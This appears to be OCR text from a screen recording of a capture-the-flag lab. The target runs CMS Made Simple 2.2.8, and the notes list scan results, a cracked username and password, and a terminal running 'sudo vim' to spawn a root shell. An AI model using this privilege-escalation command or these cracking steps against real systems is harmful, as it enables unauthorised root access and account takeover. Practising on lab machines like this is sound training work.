 Burp Suite Community E...
Pentest it - Mozilla Firef...
*Notes.txt (~/thm) - gedit
Tab1
02:35 PM
Tab1
File Actions Edit View Help
VPN × Metasploit × Nmap × Tab1 × Tab2 × Tab3 × Tab4 × Tab5 × Tab6 × Tab7 ×
$ sudo vim -c ':!/bin/sh'
#
Open
*Notes.txt
~/thm
Save
1 Target: 10.10.250.193
2 My IP : 10.8.225.31
3
4
5 nmap -T4 -sV -sC -p- 10.10.250.193
6 - 3 port ouverts
7 - HTTP : CMS Made Simple 2.2.8
8
9 Exploited :
10 [+] Username found: mitch
11 [+] Email found: admin@admin.com
12 [+] Password cracked: secret
13
14
15
16
17
18
19
20
21
22
23
24
lain Text Tab Width: 11 Ln 1, Col 22 INS